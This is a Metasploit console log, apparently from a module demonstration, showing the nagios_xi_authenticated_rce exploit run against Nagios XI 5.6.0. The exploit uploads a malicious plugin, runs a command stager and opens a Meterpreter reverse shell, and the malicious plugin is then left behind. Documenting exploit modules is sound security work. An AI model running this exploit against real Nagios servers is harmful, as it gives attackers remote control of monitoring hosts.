 msf5 exploit(linux/http/nagios_xi_authenticated_rce) > exploit
[*] Started reverse TCP handler on 192.168.19.134:4444
[*] Found Nagios XI application with version 5.6.0.
[*] Uploading malicious 'check_ping' plugin...
[*] Command Stager progress - 100.00% done (897/897 bytes)
[+] Successfully uploaded plugin.
[*] Executing plugin...
[*] Waiting for the plugin to request the final payload...
[*] Sending stage (3012516 bytes) to 192.168.19.133
[*] Meterpreter session 1 opened (192.168.19.134:4444 → 192.168.19.133:36364) at 2020-09-24 22:14:16 +0800
[*] Deleting malicious 'check_ping' plugin...
[!] Failed to delete the malicious 'check_ping' plugin: Connection failed. Manual cleanup is required.
meterpreter >